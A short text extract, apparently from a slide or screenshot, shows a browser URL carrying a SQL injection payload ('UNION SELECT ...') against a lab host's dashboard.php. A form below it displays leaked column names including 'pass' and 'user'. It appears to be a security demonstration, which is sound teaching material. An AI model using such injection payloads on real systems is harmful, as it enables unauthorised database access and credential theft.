 Not Secure http://192.168.139.143/dashboard.php?id=' UNION SELECT 1%2cGRO
Full name id,pass,user
Email 3
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer